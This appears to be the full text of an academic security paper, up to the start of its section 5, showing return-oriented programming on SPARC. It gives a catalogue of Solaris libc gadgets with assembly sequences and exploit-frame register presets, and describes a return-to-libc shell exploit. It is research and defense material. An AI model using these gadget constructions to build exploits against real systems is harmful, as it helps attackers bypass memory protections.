# When Good Instructions Go Bad: Generalizing Return-Oriented Programming to RISC

Erik Buchanan, Ryan Roemer, Hovav Shacham, and Stefan Savage
Department of Computer Science & Engineering
University of California, San Diego
La Jolla, California, USA

## ABSTRACT

This paper reconsiders the threat posed by Shacham's "return-oriented programming" — a technique by which W⊕X-style hardware protections are evaded via carefully crafted stack frames that divert control flow into the *middle* of existing variable-length x86 instructions — creating short new instructions streams that then return. We believe this attack is both more general and a greater threat than the author appreciated. In fact, the vulnerability is not limited to the x86 architecture or any particular operating system, is readily exploitable, and bypasses an entire category of malware protections.

In this paper we demonstrate general return-oriented programming on the SPARC, a fixed instruction length RISC architecture with structured control flow. We construct a Turing-complete library of code *gadgets* using snippets of the Solaris libc, a general purpose programming language, and a compiler for constructing return-oriented exploits. Finally, we argue that the threat posed by return-oriented programming, across all architectures and systems, has negative implications for an entire class of security mechanisms: those that seek to prevent malicious *computation* by preventing the execution of malicious *code*.

## Categories and Subject Descriptors

D.4.6 [**Operating Systems**]: Security and Protection

## General Terms

Security, Algorithms

## Keywords

Return-oriented programming, return-into-libc, SPARC, RISC

## 1. INTRODUCTION

The conundrum of malicious code is one that has long vexed the security community. Since we cannot accurately predict whether a particular execution will be benign or not, most work over the past two decades has instead focused on preventing the introduction and execution of new malicious code. Roughly speaking, most of this activity falls into two categories: efforts that attempt to guarantee the integrity of control flow in existing programs (*e.g.*, type-safe languages, stack cookies, XFI) and efforts that attempt to isolate "bad" code that has been introduced into the system (*e.g.*, W⊕X, ASLR, memory tainting, virus scanners, and most of "trusted computing").

The W⊕X protection model typifies this latter class of efforts. Under this regime, memory is either marked as writable or executable, but may not be both. Thus, an adversary may not inject data into a process and then execute it simply by diverting control flow to that memory, as the execution of the data will cause a processor exception. While it is understood that W⊕X is not foolproof [26, 10, 11], it was thought to be a sufficiently strong mitigation that both Intel and AMD modified their processor architectures to accommodate it and operating systems as varied as Windows Vista [13], Linux [25, 21], Mac OS X, and OpenBSD [17, 18] now support it. However, in 2007 Shacham demonstrated that W⊕X protection could be entirely evaded through an approach called *return-oriented programming* [23]. In his proof-of-concept attack, new computations are constructed by linking together code snippets ("gadgets") synthesized by jumping into the middle of *existing* x86 instruction sequences that end with a "`ret`" instruction. The `ret` instructions allow an attacker who controls the stack to chain instruction sequences together. Because the executed code is stored in memory marked executable (and hence "safe"), the W⊕X technique will not prevent it from running.

On the surface, this seems like a minor extension of the classic "return-to-libc" attack, one that depends on an arcane side-effect of the x86's variable length instruction set and is painful and time-consuming to implement, yielding little real threat. However, we believe that this impression is wrong on all counts.

First, we argue that return-oriented programming creates a new and general exploit capability (of which "return-to-libc" is a minor special case) that can generically sidestep the vast majority of today's anti-malware technology. The critical issue is the flawed, but pervasive, assumption that preventing the introduction of *malicious code* is sufficient to prevent the introduction of *malicious computation*. The return-oriented computing approach amplifies the abilities of an attacker, so that merely subverting control flow on the stack is sufficient to construct *arbitrary computations*. Moreover, since these computations are constructed from "known good" instructions, they bypass existing defenses predicated on the assumption that the attacker introduces new code.

Second, we will show that the return-oriented model is not limited to the x86 ISA or even variable-length instruction sets in general. In this paper, we describe return-oriented attacks using the SPARC ISA and synthesize a range of gadgets from snippets of the Solaris C library, implementing basic memory, arithmetic, logic,

Permission to make digital or hard copies of all or part of this work for personal or classroom use is granted without fee provided that copies are not made or distributed for profit or commercial advantage and that copies bear this notice and the full citation on the first page. To copy otherwise, to republish, to post on servers or to redistribute to lists, requires prior specific permission and/or a fee.
*CCS'08,* October 27–31, 2008, Alexandria, Virginia, USA.
Copyright 2008 ACM 978-1-59593-810-7/08/10 ...$5.00.control flow, function, and system call operations. As the SPARC ISA is in many ways the antithesis of the x86 — fixed length, minimalistic RISC instructions, numerous general-purpose registers, and a highly structured control flow interface via the *register window* mechanism — we speculate that the return-oriented programming model is generally applicable across both instruction set architectures and operating systems.

Finally, while Shacham's original attack was indeed complex and laborious, in this paper we demonstrate a generic gadget exploit API, scripting language, and exploit compiler that supports simple general-purpose return-oriented programming. Thus, we pose that the return-oriented programming exploit model is usable, powerful (Turing-complete), and generally applicable, leaving a very real and fundamental threat to systems assumed to be protected by W⊕X and other code injection defenses.

In the remainder of this paper, we will provide a brief overview of the SPARC architecture and discuss the search for SPARC gadgets and resulting gadget catalog. We then describe our gadget API and dedicated exploit language compiler, and provide examples of return-oriented exploits. We conclude with a discussion of defenses and areas for future return-oriented programming research.

## 2. SPARC ARCHITECTURE OVERVIEW

The SPARC platform differs from Intel x86 in almost every significant architectural feature. Crucially, it shares none of the properties of the x86 on which Shacham relied for his attack. SPARC is a load-store RISC architecture, whereas the x86 is memory-register CISC. SPARC instructions are fixed-width (4 bytes for 32-bit programs) and alignment is enforced on instruction reads, whereas x86 instructions are variable-length and unaligned. The SPARC is register-rich, whereas the x86 is register-starved. The SPARC calling convention is highly structured and based on register banks, whereas the x86 uses the stack in a free-form way. SPARC passes function arguments and the return address in registers, the x86 on the stack. The SPARC pipelining mechanism uses delay slots for control transfers (*e.g.*, branches), whereas the x86 does not.

Although the rest of this section only surveys the SPARC features relevant to stack overflows and program control hijacking, more detailed descriptions of the SPARC architecture are variously available [27, 28, 20].

### 2.1 Registers

SPARC provides 32 general purpose integer registers for a process: eight global registers `%g[0-7]`, eight input registers `%i[0-7]`, eight local registers `%l[0-7]`, and eight output registers `%o[0-7]`. The SPARC `%g[0-7]` registers are globally available to a process, across all stack frames. The special `%g0` register cannot be set and always retains the value 0.

The remaining integer registers are available as independent sets per stack frame. Arguments from a calling stack frame are passed to a called stack frame's input registers, `%i[0-7]`. Register `%i6` is the frame pointer (`%fp`), and register `%i7` contains the return address of the `call` instruction of the previous stack frame. The local registers `%l[0-7]` can be used to store any local values.

The output registers `%o[0-7]` are set by a stack frame calling a subroutine. Registers `%o[0-5]` contain function arguments, register `%o6` is the stack pointer (`%sp`), and register `%o7` contains the address of the `call` instruction.

### 2.2 Register Banks

Although only 32 integer registers are visible within a stack frame, SPARC hardware typically includes eight global and 128 general purpose registers. The 128 registers form *banks* or *sets* that are activated with a register *window* that points to a given set of 24 registers as the input, local, and output registers for a stack frame.

On normal SPARC subroutine calls, the `save` instruction slides the current window pointer to the next register set. The register window only slides by 16 registers, as the output registers (`%o[0-7]`) of a calling stack frame are simply remapped to the input registers (`%i[0-7]`) of the called frame, thus yielding eight total register banks. When the called subroutine finishes, the function epilogue (`ret` and `restore` instructions) slides back the register window pointer.

SPARC also offers a leaf subroutine, which does *not* slide the register window. For this paper, we focus exclusively on non-leaf subroutines and instruction sequences terminating in a full `ret` and `restore`.

When all eight register banks fill up (*e.g.*, more than eight nested subroutine calls), additional subroutine calls evict register banks to respective stack frames. Additionally, all registers are evicted to the stack by a context switch event, which includes blocking system calls (like system I/O), preemption, or scheduled time quantum expiration. Return of program control to a stack frame restores any evicted register values from the stack to the active register set.

### 2.3 The Stack and Subroutine Calls

The basic layout of the SPARC stack is illustrated in Fig. 1. On a subroutine call, the calling stack frame writes the address of the `call` instruction into `%o7` and branches program control to the subroutine.

After transfer to the subroutine, the first instruction is typically `save`, which shifts the register window and allocates new stack space. The top stack address is stored in `%sp` (`%o6`). The following 64 bytes (`%sp - %sp+63`) hold evicted local / input registers. Storage for outgoing and return parameters takes up `%sp+64` to `%sp+91`. The space from `%sp+92` to `%fp` is available for local stack variables and padding for proper byte alignment. The previous frame's stack pointer becomes the current frame pointer `%fp` (`%i6`).

A subroutine terminates with `ret` and `restore`, which slides the register window back down and unwinds one stack frame. Program control returns to the address in `%i7` (plus eight to skip the original `call` instruction and delay slot). By convention, subroutine return values are placed in `%i0` and are available in `%o0` after the slide. Although there are versions of `restore` that place different values in the return `%o0` register, we only use `%o0` values from plain `restore` instructions in this paper.

### 2.4 Buffer Overflows and Return-to-Libc

SPARC stack buffer exploits typically overwrite the stack save area for the `%i7` register with the address of injected shell code or an entry point into a libc function. As SPARC keeps values in registers whenever possible, buffer exploits usually aim to force register window eviction to the stack, then overflow the `%i7` save area of a previous frame, and gain control from the register set restore of a stack frame return.

In 1999, McDonald published a return-to-libc exploit of Solaris 2.6 on SPARC [11], modeled after Solar Designer's original exploit. McDonald overflowed a `strcpy()` function call into a previous stack frame with the address of a "fake" frame stored in the environment array. On the stack return, the fake frame jumped control (via `%i7`) to `system()` with the address of "`/bin/sh`" in the `%i0` input register, producing a shell. Other notable exploits include Ivaldi's [8] collection of various SPARC return-to-libc examples ranging from pure return-to-libc attacks to hybrid techniques for injecting shell code into executable segments outside the stack.| Address | Storage |
|---|---|
| *Low Memory* | |
| `%sp` | Top of the stack |
| `%sp - %sp+31` | Saved registers `%l[0-7]` |
| `%sp+32 - %sp+63` | Saved registers `%i[0-7]` |
| `%sp+64 - %sp+67` | Return struct for next call |
| `%sp+68 - %sp+91` | Outgoing arg. 1-5 space for caller |
| `%sp+92 - up` | Outgoing arg. 6+ for caller (*variable*) |
| `%sp+__` `%fp-__` | Current local variables (*variable*) |
| `%fp` | Top of the frame (previous `%sp`) |
| `%fp - %fp+31` | Prev. saved registers `%l[0-7]` |
| `%fp+32 - %fp+63` | Prev. saved registers `%i[0-7]` |
| `%fp+64 - %fp+67` | Return struct for current call |
| `%fp+68 - %fp+91` | Incoming arg. 1-5 space for callee |
| `%fp+92 - up` | Incoming arg. 6+ for callee (*variable*) |
| *High Memory* | |

**Figure 1: SPARC Stack Layout**

## 3. RETURN-ORIENTED PROGRAMMING ON SPARC

Like other modern operating systems, Solaris includes an implementation of W⊕X [16], supported by page-table hardware in the SPARC processor. In this section we answer in the affirmative the natural question: Is return-oriented programming feasible on SPARC?

Shacham's original techniques make crucial use of the diversity of unintended instructions found by jumping into the middle of x86 instructions — which simply does not exist on a RISC architecture where all instructions are 4 bytes long and alignment is enforced on instruction read. Furthermore, as we discussed in Section 2, the SPARC platform is architecturally as different from the x86 as any mainstream computing platform. None of the properties that Shacham relied on in designing x86 gadgets carry over to SPARC.

Nevertheless, using new methods we demonstrate the feasibility of return-oriented programming on SPARC. Our main new techniques include the following:

- we use instruction sequences that are suffixes of functions: sequences of *intended* instructions ending in *intended* `ret-restore` instructions;
- between instruction sequences in a gadget we use a structured data flow model that dovetails with the SPARC calling convention; and
- we implement a memory-memory gadget set, with registers used only within individual gadgets.

A return-oriented program is really a carefully packed exploit string buffer. Once delivered via a stack overflow, the program operates as illustrated in Fig. 2. Packed exploit frames contain register values that influence program control to jump into short instruction sequences in libc. Once a given libc instruction sequence finishes and returns, the next exploit frame loads new register values and jumps to a different instruction sequence in libc. By piecing together instruction sequences, we form gadgets which perform a small unit of computation (constant assignment, addition, etc.). And, by assembling various gadgets, we construct a return-oriented *program*, capable of Turing-complete computation. (Fig. 2 also depicts gadget variable storage and the function call gadget stack frame, which will be explained later).

**Figure 2: Return-Oriented Program**

### 3.1 Finding SPARC Instruction Sequences

We first examine Solaris libc for "useful" instruction sequences, considering the effective "operation" of the entire sequence, the persistence of the sequence result (in registers or memory), and any unintended side effects. We perform our experiments on a SUN SPARC server running Solaris 10 (SunOS 5.10), with a kernel version string of "Generic_120011-14". We use the standard (SUN-provided) Solaris C library (version 1.23) in "`/lib/libc.so.1`" for our research, which is around 1.3 megabytes in size.

Our search relies on static code analysis (with the help of some Python scripts) of the disassembled Solaris libc. The library contains over 4,000 `ret`, `restore` terminations, each of which potentially ends a useful instruction sequence. Unlike Shacham's search for *unintended* instructions and returns on x86, we are limited to real subroutine suffixes due to SPARC instruction alignment restrictions.

When choosing instruction sequences to form gadgets, our chief concern is persisting values (in registers or memory) across both individual instruction sequences as well as entire gadgets. Because the `ret`, `restore` suffix slides the register window after each sequence, chaining computed values solely in registers is difficult. Thus, for persistent (gadget-to-gadget) storage, we rely exclusively on *memory*-based instruction sequences. By pre-assigning memory locations for value storage, we effectively create *variables* for use as operands in our gadgets.

For intermediate value passing (sequence-to-sequence), we use both register- and memory-based instruction sequences. For register-based value passing, we compute values into the input `%i[0-7]` registers of one instruction sequence / exploit frame, so that they are available in the next frame's `%o[0-7]` registers (after the register window slide). Memory-based value passing stores computed / loaded values from one sequence / frame into a future exploit stack frame. When the future sequence / stack frame gains control, register values are "restored" from the specific stack save locations written by previous sequences. This approach is more complicated, but ultimately necessary for many of our gadgets.### 3.2 Constructing SPARC Gadgets

At a high level, a gadget is a combination of one or more instruction sequences that reads from a memory location, performs some computational operation, and then either stores to a memory location or takes other action. Our goal is to construct a catalog of gadgets capable of simple memory, assignment, mathematical, logic, function call and control flow operations. We review our useful instruction sequences found from static analysis of libc and group together sequences to collectively form a given gadget.

We describe our gadget operations in a loose C-like syntax. In our model, a variable (*e.g.*, `v1`) is a pre-designated four-byte memory location that is read or modified in the course of the instruction sequences comprising the gadget. Thus, for "`v1 = v2 + v3`", an attacker pre-assigns memory locations for `v1`, `v2` and `v3`, and the gadget is responsible for loading values from the memory locations of `v2` and `v3`, performing the addition, and storing the result into the memory location of `v1`. Gadget variable addresses must be designated before exploit payload construction, reference valid memory, and have no zero bytes (for string buffer encoding).

### 3.3 Crafting a Return-Oriented Program

Once we have a Turing-complete set of gadget operations, we turn to creating a return-oriented program, which is just a stack buffer overflow payload composed of fake exploit frames that encode the instruction sequences forming gadgets and designate memory locations for gadget variables. Each exploit frame encodes saved register values for input or local registers used in an instruction sequence, including the future stack pointer (`%i6`) and the return address (`%i7`) for the next sequence. Because a string buffer overflow cannot contain null bytes, we ensure that all addresses (*e.g.*, gadget variables, fake exploit stack frames, libc instruction sequence entry points) are encoded without zero bytes. The exploit payload is passed via an argument string to a vulnerable application, where it overflows a local stack buffer and overwrites a previous frame's stack pointer and return address to hijack control to the exploit stack frames, beginning execution of the attacker's instruction sequences.

## 4. SPARC GADGET CATALOG

In this section, we describe our set of SPARC gadgets using the Solaris standard C library. Our collection loosely mirrors Shacham's x86 gadget catalog [23], and is similarly Turing-complete on inspection. An attacker can create a return-oriented program comprised of our gadgets with the full computational power of a real SPARC program. We emphasize that our collection is not merely theoretical; every gadget discussed here is fully implemented in our gadget C API and exploit compiler (discussed in Section 5).

We describe our gadget operations in terms of gadget variables, *e.g.*, `v1`, `v2`, and `v3`, where each variable refers to a addressable four-byte memory location. In our figures, the column "Inst. Seq." describes a shorthand version of the effective instruction sequence operation. The column "Preset" indicates information encoded in an overflow. *E.g.*, "`%i3 = &v2`" means that the address of variable `v2` is encoded in the register save area for `%i3` of an exploit stack frame. The notation "`m[v2]`" indicates access to the memory stored at the address stored in variable `v2`. The column "Assembly" shows the libc instruction sequence assembly code.

### 4.1 Memory

As gadget "variables" are stored in memory, *all* gadgets use loads and stores for variable reads and writes. Thus, our "memory" gadgets describe operations using gadget variables to manipulate *other* areas of process memory. Our memory gadget operations are mostly analogous to C-style pointer operations, which load / store memory dereferenced from an address stored in a pointer variable.

#### 4.1.1 Address Assignment

Assigning the address of a gadget variable to another gadget variable (`v1 = &v2`) is done by using the constant assignment gadget, described in Section 4.2.1.

#### 4.1.2 Pointer Read

The pointer read gadget (`v1 = *v2`) uses two instruction sequences and is described in Fig. 3. The first sequence dereferences a gadget variable `v2` and places the pointed-to value into `%i0` using two loads. The second sequence takes the value (now in `%o0` after the register window slide) and stores it in the memory location of gadget variable `v1`.

| Inst. Seq. | Preset | Assembly |
|---|---|---|
| `%i0 = m[v2]` | `%i4 = &v2` | `ld [%i4], %i0`<br>`ld [%i0], %i0`<br>`ret`<br>`restore` |
| `v1 = m[v2]` | `%i3 = &v1` | `st %o0, [%i3]`<br>`ret`<br>`restore` |

**Figure 3: Pointer Read (`v1 = *v2`)**

#### 4.1.3 Pointer Write

The pointer write gadget (`*v1 = v2`) uses two sequences and is described in Fig. 4. The first sequence loads the value of a gadget variable `v2` into register `%i0`. The second sequence stores the value (now in `%o0`) into the memory location of the address stored in gadget variable `v1`.

| Inst. Seq. | Preset | Assembly |
|---|---|---|
| `%i0 = v2` | `%l1 = &v2` | `ld [%l1], %i0`<br>`ret`<br>`restore` |
| `m[v1] = v2` | `%i0 = &v1-8` | `ld [%i0 + 0x8], %i1`<br>`st %o0, [%i1]`<br>`ret`<br>`restore` |

**Figure 4: Pointer Write (`*v1 = v2`)**

As the second instruction sequence indicates, we were not always able to find completely ideal assembly instructions in libc. Here, our load instruction (`ld [%i0 + 0x8], %i1`) actually requires encoding the address of `v1` minus eight into the save register area of the exploit stack frame to pass the proper address value to the `%i0 + 0x8` load.

### 4.2 Assignment

Our assignment gadgets store a value (from a constant or other gadget variable) into the memory location corresponding to a gadget variable.

#### 4.2.1 Constant Assignment

Assignment of a constant value to a gadget variable (`v1 = `*`Value`*) ideally would simply entail encoding a constant value in an exploit stack frame that is stored to memory with an instruction sequence. However, because all exploit frames must pack into astring buffer overflow, we have to encode constant values to avoid zero bytes. Our approach is to detect and mask any constant value zero bytes on encoding, and then later re-zero the bytes.

Our basic constant assignment gadget for a value with no zero bytes is shown in 5. Non-zero hexadecimal byte values are denoted with "**".

| Inst. Seq. | Preset | Assembly |
|---|---|---|
| v1 = 0x******** | %i0 = *Value*<br>%i3 = &v1 | st %i0, [%i3]<br>ret<br>restore |

**Figure 5: Constant Assignment (v1 = 0x********)**

For all other constants, we mask each zero byte with 0xff for encoding, and then use clrb (clear byte) instruction sequences to re-zero the bytes and restore the full constant. For example, Fig. 6 illustrates encoding for a value where the most significant byte is zero.

| Inst. Seq. | Preset | Assembly |
|---|---|---|
| v1 = 0xff****** | %i0 = *Value* \|<br>0xff000000<br>%i3 = &v1 | st %i0, [%i3]<br>ret<br>restore |
| v1 = 0x00****** | %i0 = &v1 | clrb [%i0]<br>ret<br>restore ... |

**Figure 6: Constant Assignment (v1 = 0x00******)**

### 4.2.2 Variable Assignment

Assignment from one gadget variable to another (v1 = v2) is described in Fig. 7. The memory location of a gadget variable v2 is loaded into local register %l6, then stored to the memory location of gadget variable v1.

| Inst. Seq. | Preset | Assembly |
|---|---|---|
| v1 = v2 | %l7 = &v1<br>%i0 = &v2 | ld [%i0], %l6<br>st %l6, [%l7]<br>ret<br>restore |

**Figure 7: Variable Assignment (v1 = v2)**

## 4.3 Arithmetic

Arithmetic gadgets load one or two gadget variables as input, perform a math operation, and store the result to an output gadget variable's memory location.

### 4.3.1 Increment, Decrement

The increment gadget (v1++) uses a single instruction sequence for a straightforward load-increment-store, as shown in Fig. 8. The decrement gadget (v1--) consists of a single analogous load-decrement-store instruction sequence.

### 4.3.2 Addition, Subtraction, Negation

The addition gadget (v1 = v2 + v3) is shown in Fig. 9. The gadget uses the two instruction sequences to load values for gadget variables v2 and v3 and store them into the register save area of the *third* instruction sequence frame directly, so that the proper source registers in the third sequence will contain the values of the source gadget variables. The third instruction sequence dynamically gets v2 and v3 in registers %i0 and %i3, adds them, and stores the result to the memory location corresponding to gadget variable v1.

| Inst. Seq. | Preset | Assembly |
|---|---|---|
| v1++ | %i1 = &v1 | ld [%i1], %i0<br>add %i0, 0x1, %o7<br>st %o7, [%i1]<br>ret<br>restore |

**Figure 8: Increment (v1++)**

| Inst. Seq. | Preset | Assembly |
|---|---|---|
| m[&%i0] = v2 | %l7 = &%i0<br>*(+2 Frames)*<br>%i0 = &v2 | ld [%i0], %l6<br>st %l6, [%l7]<br>ret<br>restore |
| m[&%i3] = v3 | %l7 = &%i3<br>*(+1 Frame)*<br>%i0 = &v3 | ld [%i0], %l6<br>st %l6, [%l7]<br>ret<br>restore |
| v1 = v2 + v3 | %i0 = v2 *(stored)*<br>%i3 = v3 *(stored)*<br>%i4 = &v1 | add %i0, %i3, %i5<br>st %i5, [%i4]<br>ret<br>restore |

**Figure 9: Addition (v1 = v2 + v3)**

The subtraction gadget (v1 = v2 - v3) is analogous to the addition gadget, with nearly identical instruction sequences (except with a sub operation). The negation gadget (v1 = -v2) uses three instruction sequences to load a gadget variable, negate the value, and store the result to the memory location of an output variable.

## 4.4 Logic

Logic gadgets load one or two gadget variable memory locations, perform a bitwise logic operation, and store the result to an output gadget variable's memory location.

### 4.4.1 And, Or, Not

The bitwise and gadget (v1 = v2 & v3) is described in Fig. 10. The first two instruction sequences write the values of gadget variables v2 and v3 to the third instruction sequence frame. The third instruction sequence restores these source values, performs the bitwise and, and writes the results to the memory location of gadget variable v1.

The bitwise or gadget (v1 = v2 | v3) works like the and gadget. Two instruction sequences load gadget variables v2 and v3 and write to a third instruction sequence frame, where the bitwise or is performed. The result is stored to the memory location of variable v1.

The bitwise not gadget (v1 = ∼v2) uses two instruction sequences. The first sequence loads gadget variable v2 into a register available in the second sequence, where the bitwise not is performed and the result is stored to the memory location of variable v1.

### 4.4.2 Shift Left, Shift Right

The shift left gadget (v1 = v2 << v3) is similar to the bitwise and gadget, with an additional store instruction sequence in the fourth frame, as described in Fig. 11. The gadget variable v2 is shifted left the number of bits stored in the value of v3, and the| Inst. Seq. | Preset | Assembly |
|---|---|---|
| m[&%l3] = v2 | %l7 = &%l3 (+2 Frames) %i0 = &v2 | ld [%i0], %l6 st %l6, [%l7] ret restore |
| m[&%l4] = v3 | %l7 = &%l4 (+1 Frame) %i0 = &v3 | ld [%i0], %l6 st %l6, [%l7] ret restore |
| v1 = v2 & v3 | %l3 = v2 (stored) %l4 = v3 (stored) %l1 = &v1 + 1 %i0 = -1 | and %l3,%l4,%l2 st %l2,[%l1+%i0] ret restore ... |

**Figure 10: And (v1 = v2 & v3)**

result is stored in the memory location of gadget variable v1. The shift right gadget (v1 = v2 >> v3) is virtually identical, except performing a srl (shift right) operation in the third instruction sequence.

| Inst. Seq. | Preset | Assembly |
|---|---|---|
| m[&%i2] = v2 | %l7 = &%i2 (+2 Frames) %i0 = &v2 | ld [%i0], %l6 st %l6, [%l7] ret restore |
| m[&%i5] = v3 | %l7 = &%i5 (+1 Frame) %i0 = &v3 | ld [%i0], %l6 st %l6, [%l7] ret restore |
| %i0 = v2 << v3 | %i2 = v2 (stored) %i5 = v3 (stored) %l6 = -1 | sll %i2,%i5,%l7 and %l6,%l7,%i0 ret restore |
| v1 = v2 << v3 | %i3 = v1 | st %o0, [%i3] ret restore |

**Figure 11: Shift Left (v1 = v2 << v3)**

## 4.5 Control Flow

Our control flow gadgets permit arbitrary branching to *label* gadgets in a return-oriented program. In contrast to real programs, the control flow of a return-oriented program is entirely determined by the value of the stack pointer. Because the restored %i6 value of an exploit frame always defines the next gadget to run, our "branching" operations perform runtime modifications of the register save area of %i6 in our exploit stack frames.

Unconditional branches are easy to implement. Another exploit frame's saved %i7 register points to a simple ret, restore instruction sequence (our gadget equivalent of a nop instruction). On return, the stored frame pointer indicates the next exploit frame and the return address points to the next instruction sequence.

Conditional branches are more complicated. First, we use instruction sequences to write ahead into the register save area of future exploit frames for values needed later. Next, we use an instruction sequence containing "cmp reg1, reg2", which sets the condition code registers (and determines branching behavior). We then execute an instruction sequence containing a SPARC branch instruction (mirroring the gadget branch type), to conditionally set a memory or register value to either the *taken* or *not taken* exploit frame address. All SPARC branches have a delay slot. Annulled branches have the further property that the delay slot instruction only executes if the branch is taken. We use this property by choosing annulled branch instruction sequences that effectively produce a value of either the taken or not taken exploit frame address. The last frame in the instruction sequence simply restores the value of %i6, and performs a harmless ret, restore, branching to whatever gadget frame was set into %i6 by the previous annulled branch instruction sequence.

We use the terms "T1" and "T2" to refer to two different targets / labels, which are really entry addresses of other gadget stack frames. "T1" corresponds to the *taken* (true) target address and "T2" is the *not taken* (false) address. Our branch labels are nop gadgets, consisting of a simple ret, restore instruction sequence, which can be inserted at any point in between other gadgets in a return-oriented program.

### 4.5.1 Branch Always

The branch always gadget (jump T1) uses one instruction sequence consisting of a ret, restore, as shown in Fig. 12. The address of a gadget label frame is encoded into the register save area of %i6.

| Inst. Seq. | Preset | Assembly |
|---|---|---|
| jump T1 | %i6 = T1 | ret restore |

**Figure 12: Branch Always (jump T1)**

### 4.5.2 Branch Equal; Branch Less Than or Equal; Branch Greater Than

Our branch equal gadget (if (v1 == v2): jump T1, else T2) uses six instruction sequences, as described in Fig. 13. Frames 1 and 2 write v1 and v2 values into the register save area of frame 3 for %i0 and %i2. Frame 3 restores %i0 and %i2, compares the dynamically written-ahead values of v1 and v2, and sets the condition code registers. Frame 4 contains the T2 address in the save area for %i0, and stores the T1 address (minus one) in %l0. The condition codes set in frame 3 determine the outcome of the be (branch equal) instruction in frame 4. If v1 == v2, then one is added to T1-1 and T1 is stored in %i0, else %i0 remains preset to T2. Frame 5 stores the selected target value of %i0 into frame 6 in the memory location of %i6. After frame 6 restores %i6 and returns, control is "branched" to the set target.

The branch less than or equal gadget (if (v1 <= v2): jump T1, else T2) uses six instruction sequences and is essentially identical to the branch equal gadget, except that instruction sequence / frame 4 uses a branch less than or equal SPARC instruction (ble). Similarly, the branch greater than gadget (if (v1 > v2): jump T1, else T2) is virtually identical to the branch equal gadget, except for using a branch greater than SPARC instruction (bg).

### 4.5.3 Branch Not Equal; Branch Less Than; Branch Greater Than or Equal

Gadgets for the remaining branches are obtained via simple wrappers around the branch gadgets in the previous section. Our branch not equal gadget (if (v1 != v2): jump T1, else T2) is equivalent to the branch equal gadget with targets T1 and T2 switched: if (v1 == v2): jump T2, else T1. The branch less than gadget (if (v1 < v2): jump T1, else T2) is equivalent to branch greater than with reordered variables: if (v2 > v1): jump T1,| Inst. Seq. | Preset | Assembly |
|---|---|---|
| m[&%i0] = v1 | %l7 = &%i0 *(+2 Frames)* %i0 = &v1 | ld [%i0], %l6 st %l6, [%l7] ret restore |
| m[&%i2] = v2 | %l7 = &%i2 *(+1 Frame)* %i0 = &v2 | ld [%i0], %l6 st %l6, [%l7] ret restore |
| (v1 == v2) | %i0 = v1 *(stored)* %i2 = v2 *(stored)* | cmp %i0, %i2 ret restore |
| if (v1 == v2): %i0 = T1 else: %i0 = T2 | %l0 = T2 (NOT_EQ) %l0 = T1 (EQ) - 1 %l2 = -1 | be,a *1 ahead* sub %l0,%l2,%i0 ret restore |
| m[&%i6] = %o0 | %i3 = &%i6 *(+1 Frame)* | st %o0, [%i3] ret restore |
| jump T1 or T2 | %i6 = T1 or T2 *(stored)* | ret restore |

**Figure 13: Branch Equal (**`if (v1 == v2): jump T1, else T2`**)**

`else T2`. The branch greater than or equal gadget (`if (v1 >= v2): jump T1, else T2`) is equivalent to a similar reordering: `if (v2 <= v1): jump T1, else T2`.

### 4.6 Function Calls

Virtually all public return-to-libc SPARC exploits already target libc function calls. We provide similar abilities with our function call gadget.

In an ordinary SPARC program, subroutine arguments are placed in registers `%o0-5` of the calling stack frame. The `save` instruction prologue of the subroutine slides the register window, mapping `%o0-7` to the `%i0-7` input registers. Thus, for our gadget, we have two options: (1) set up `%o0-5` and jump into the full function (with the `save`), or (2) set up `%i0-5` and jump to the function *after* the `save`. Unfortunately, the first approach results in an infinite loop because the initial `save` instruction will cause the `%i7` function call instruction sequence entry point to be restored after the sequence finishes (repeatedly jumping back to the same entry point). Thus, we choose the latter approach, and set up `%i0-5` for our gadget.

A related problem is function return type. Solaris libc functions return with either `ret`, `restore` (normal) or `retl` (leaf). Because `retl` instructions leave `%i7` unchanged after a sequence completes, any sequence in our programming model with leaf returns will infinitely loop. Thus, we only permit non-leaf subroutine calls, which still leaves many useful functions including `printf()`, `malloc()`, and `system()`.

The last complication arises if a function writes to stack variables or calls other subroutines, which may corrupt our gadget exploit stack frames. To prevent this, when we actually jump program control to the designated function, we move the stack pointer to a pre-designated "safe" call frame in lower stack memory than our gadget variables and frames (*see* Fig. 2). Stack pointer control moves back to the exploit frames upon the function call return.

Our function call gadget (`r1 = call FUNC, v1, v2, ...`) is described in Fig. 14, and uses from five to ten exploit frames (depending on function arguments) and a pre-designated "safe" stack frame (referenced as `safe`). The gadget can take up to six function arguments (in the form of gadget variables) and an optional return gadget variable. Note that "`LastF`" represents the final exploit frame to jump back to, and "`LastI`" represents the final instruction sequence to execute. The final frame encodes either a `nop` instruction sequence, or a sequence that stores `%o0` (the return value register in SPARC) to a gadget variable memory location.

| Inst. Seq. | Preset | Assembly |
|---|---|---|
| m[&%i6] = LastF | %i0 = LastF %i3 = &%i6 (safe) | st %i0, [%i3] ret restore |
| m[&%i7] = LastI | %i0 = LastI %i3 = &%i7 (safe) | st %i0, [%i3] ret restore |
| *Optional*: Up to 6 function arg seq's (v[1-6]). | | |
| m[&%i_] = v_ | %l7 = &%i[0-5] (safe) %i0 = &v[1-6] | ld [%i0], %l6 st %l6, [%l7] ret restore |
| Previous frame %i7 set to &FUNC - 4. | | |
| call FUNC | | ret restore |
| *Opt. 1- Last Seq.*: No return value. Just nop. | | |
| nop | | ret restore |
| *Opt. 2 - Last Seq.*: Return value %o0 stored to r1 | | |
| r1 = RETURN VAL | %i3 = &r1 | st %o0, [%i3] ret restore |

**Figure 14: Function Calls (**`call FUNC`**)**

### 4.7 System Calls

On SPARC, Solaris system calls are invoked by trapping to the kernel using a trap instruction (like "trap always", `ta`) with the value of `0x8` for 32-bit binaries on a 64-bit CPU (which comports with our test environment). Setup for a trap entails loading the system call number into global register `%g1` and placing up to six arguments in output registers `%o0-5`.

Our system call gadget (`syscall NUM, v1, v2, ...`) uses three to nine instruction sequences (depending on the number of arguments) and is described in Fig. 15. The first instruction sequence loads the value of a gadget variable `num` (containing the desired system call number) and stores it into the last (trap) frame `%i0` save area. Up to six more instruction sequences can load gadget variable values `v1-6` that store to the register save area `%i0-5` of the next-to-last frame, which will be available in the final (trap) frame as registers `%o0-5` after the register slide. The final frame calls the `ta 8` SPARC instruction and traps to the kernel for the system call.

## 5. GADGET EXPLOIT FRAMEWORK

